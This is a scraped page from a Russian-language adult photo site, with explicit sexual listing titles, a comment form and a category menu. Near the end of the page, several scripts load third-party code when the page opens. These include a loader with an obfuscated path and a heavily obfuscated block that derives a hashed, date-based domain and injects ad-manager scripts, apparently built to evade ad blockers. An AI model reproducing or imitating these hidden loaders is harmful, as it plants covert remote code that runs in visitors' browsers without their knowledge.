<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-42467">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-42467" onclick="doRateLD('plus', '42467');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-42467" onclick="doRateLD('minus', '42467');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-42467" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-42467">0</span></div>
</div>

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Просмотров:</span><strong class="details__value">224</strong></li>
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">20 октября 2023</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('42467', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div></div>
</div></div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,viber,skype,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://hotbaba.xyz/42467-seks-s-konchajuschej-devushkoj-90-foto.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://hotbaba.xyz/42467-seks-s-konchajuschej-devushkoj-90-foto.html">смотрим здесь</a></textarea> 
</div>
</div>
<div class="trailer__row">
<div class="trailer__cols">

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="add-comms add-comm-form" id="add-comms">
<div class="ac-inputs fx-row"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" /></div>
<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">

<div class="form-item clearfix imp"><label>Вопрос:</label>
<div class="form-secur"><div style="margin-bottom:10px;"><span id="dle-question"></span></div>
<input type="text" name="question_answer" placeholder="Впишите ответ на вопрос" required />
</div></div>


</div>
<div class="ac-submit clearfix"><button name="submit" class="btn btn--success" type="submit">Отправить</button></div>	
</div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="42467"><input type="hidden" name="user_hash" value="0d72c0c10af1a2d17beb7611e445a88764adb272"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://hotbaba.xyz/40084-burnyj-orgazm-telki-s-bryzgami-porno.html" class="card" title="Бурный оргазм телки с брызгами порно">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2023-09/thumbs/1695859286_hotbaba-xyz-p-porno-burnii-orgazm-telki-s-brizgami-porno-36.jpg&w=334&h=484&zc=1" alt="Бурный оргазм телки с брызгами порно" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Бурный оргазм телки с брызгами порно</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/40124-zhenschina-konchaet-neskolko-raz.html" class="card" title="Женщина кончает несколько раз">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2023-09/thumbs/1695863433_hotbaba-xyz-p-porno-zhenshchina-konchaet-neskolko-raz-78.jpg&w=334&h=484&zc=1" alt="Женщина кончает несколько раз" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Женщина кончает несколько раз</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/29221-golyh-devushki-kak-konchajut.html" class="card" title="Голых девушки как кончают">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-08/thumbs/1660681094_1-hotbaba-xyz-p-porno-golikh-devushki-kak-konchayut-1.jpg&w=334&h=484&zc=1" alt="Голых девушки как кончают" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голых девушки как кончают</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/40914-devushka-poluchaet-dikij-orgazm-88-foto.html" class="card" title="Девушка получает дикий оргазм (88 фото)">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2023-10/thumbs/1697592760_hotbaba-xyz-p-porno-devushka-poluchaet-dikii-orgazm-15.jpg&w=334&h=484&zc=1" alt="Девушка получает дикий оргазм (88 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Девушка получает дикий оргазм (88 фото)</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/41756-telka-konchaet-ot-seksa-s-parnem-92-foto.html" class="card" title="Телка кончает от секса с парнем (92 фото)">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2023-10/thumbs/1697693411_hotbaba-xyz-p-porno-telka-konchaet-ot-seksa-s-parnem-36.jpg&w=334&h=484&zc=1" alt="Телка кончает от секса с парнем (92 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Телка кончает от секса с парнем (92 фото)</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/39912-prikolnye-zhenskie-orgazmy.html" class="card" title="Прикольные женские оргазмы">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2023-09/thumbs/1695839978_hotbaba-xyz-p-porno-prikolnie-zhenskie-orgazmi-16.jpg&w=334&h=484&zc=1" alt="Прикольные женские оргазмы" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Прикольные женские оргазмы</span></span>
</a></div></div>
</div>
</div>

</div>
<div id="navig"></div>

</div></div>
</main>
<div data-banner-id="822510"> </div>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">webmaster@hotbaba.xyz - 2021-2025 </strong>  Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter">
<div class="scroller">
<div class="scroller__content">
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Навигация <small class="heading__sub">по сайту</small>
</strong>
</div>
<ul class="list">
<li class="list__item"><a href="/" class="list__link"><span class="list__title">Главная</span></a></li>
<li class="list__item"><a href="/index.php?do=rules" rel="nofollow" class="list__link"><span class="list__title">Правила</span></a></li>
<li class="list__item"><a href="/index.php?do=feedback" rel="nofollow" class="list__link"><span class="list__title">Обратная связь</span></a></li>
</ul>
</div>
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории</strong>
</div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/mamki/"><span class="list__title">Мамки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_modeli/"><span class="list__title">Модели</span></a></li>
<li class="list__item"><a class="list__link" href="/golye__ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/porno-aktrisy/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru" target="_blank"><span class="list__title">Массаж эротический Москва</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshegrudye/"><span class="list__title">Большегрудые</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstozhopye/"><span class="list__title">Толстожопые</span></a></li>
<li class="list__item"><a class="list__link" href="/maxim/"><span class="list__title">Журнал Максим</span></a></li>
<li class="list__item"><a class="list__link" href="/suchki/"><span class="list__title">Красивые сучки</span></a></li>
<li class="list__item"><a class="list__link" href="/stars/"><span class="list__title">Знаменитости</span></a></li>
<li class="list__item"><a class="list__link" href="/uniforma/"><span class="list__title">Униформа</span></a></li>
<li class="list__item"><a class="list__link" href="/sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/mujchini/"><span class="list__title">Мужчины фото</span></a></li>
<li class="list__item"><a class="list__link" href="/naturisty/"><span class="list__title">Натуристы</span></a></li>
<li class="list__item"><a class="list__link" href="/razvratnyephoto/"><span class="list__title">Развратные фото</span></a></li>
<li class="list__item"><a class="list__link" href="/paparazzi/"><span class="list__title">Папарацци фото</span></a></li>
<li class="list__item"><a class="list__link" href="/snegurochki/"><span class="list__title">Снегурочки для взрослых</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstyedevushki/"><span class="list__title">Толстые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bliznyashki/"><span class="list__title">Сестры близняшки</span></a></li>
<li class="list__item"><a class="list__link" href="/molodenkie/"><span class="list__title">Молоденькие</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovyesiski/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/gruzinki/"><span class="list__title">Голые грузинки</span></a></li>
<li class="list__item"><a class="list__link" href="/russkiedevki/"><span class="list__title">Русские девки</span></a></li>
<li class="list__item"><a class="list__link" href="/gornichnye/"><span class="list__title">Горничные</span></a></li>
<li class="list__item"><a class="list__link" href="/shlyuhi/"><span class="list__title">Шлюхи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-kurtizanki/"><span class="list__title">Куртизанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_norwezhki/"><span class="list__title">Норвежки</span></a></li>
<li class="list__item"><a class="list__link" href="/seksualnye_devushki/"><span class="list__title">Сексуальные девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie_titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-bryunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/kare/"><span class="list__title">Прическа каре</span></a></li>
<li class="list__item"><a class="list__link" href="/shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/rozovye-volosy/"><span class="list__title">Розовые волосы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-britanki/"><span class="list__title">Британки</span></a></li>
<li class="list__item"><a class="list__link" href="/super-siski/"><span class="list__title">Супер сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/mega-zhopy/"><span class="list__title">Мега жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/otvisshie-siski/"><span class="list__title">Отвисшие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-rachkom/"><span class="list__title">Рачком</span></a></li>
</ul>
</div></div>
</div></div>	
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=7293e"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=7293e" defer></script>
<script src="/templates/VideoBoom-hotba/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0d72c0c10af1a2d17beb7611e445a88764adb272';
var dle_group      = 5;
var dle_skin       = 'VideoBoom-hotba';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"
	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(uyagr){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = uyagr || {};
s.src = "\/\/spotted-alternative.com\/b.X-VCsWdCGZl\/0oYmWwcX\/fe\/mP9cuAZyUrl\/k_PbTxY\/wwN\/jVUr1JO\/D\/QRtxNmjVAx2jN\/TKUv4uNdQg";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85035,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://hotbaba.xyz/templates/VideoBoom-hotba/js/libs.js
body_size: 5641
content:
$(document).ready(function() {
	$('body').addClass('loaded finished');

	$("#navig").append($(".bottom-nav"));

	$('.sorter').each(function(){
		var a = $(this),
			b = a.find('li[class] a').html();
		a.append('<span>'+b+'<span class="fa fa-angle-down"></span></span>');
		a.click(function() {
			$(this).find('form').fadeToggle(100);
		});	
	});
	
	$("#login-box").dialog({
		autoOpen: false,
		modal: true,
		show: 'fade',
		hide: 'fade',
		width: 320
	});
	
	$('.login-btns, .js-login').click(function(){
		$('#login-box').dialog('open');
	});
	
	$('.js-fshare').click(function(){
		$("#fshare").slideToggle(200);
	});
	
	$(".add-comm-btn").click(function() {
        $("#add-comms").slideToggle(200);
    });
	
	$(".reply").click(function() {
        $("#add-comms").slideDown(200);
    });
	
    $('body').on('click', '.ac-textarea textarea, .fr-wrapper', function() {
        $('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
    });
	
    $('.lb-soc a, .ac-soc a').on('click', function() {
        var href = $(this).attr('href');
        var width = 820;
        var height = 420;
        var left = (screen.width - width) / 2;
        var top = (screen.height - height) / 2 - 100;
        auth_window = window.open(href, 'auth_window', "width=" + width + ",height=" + height + ",top=" + top + ",left=" + left + "menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
        return false;
    });
	
    $('#dle-content > #dle-ajax-comments').appendTo($('#full-comms'));
	
	$('.th-percent').wRatePercent();
	 
	$('.vpm-rate').each(function(){
        var rate = $(this),
			rcounts = rate.find('.rating__counter'),
			rdata = rate.find('.rate-data'),
			rrate = parseInt(rdata.find('.ratingtypeplusminus').text(), 10),
			rvote = parseInt(rdata.find('span[id*=vote]').text(), 10);
		rcounts.prepend('<span class="rating__text">0%</span><div class="rate-bar"><div class="rate-fill"></div></div>');
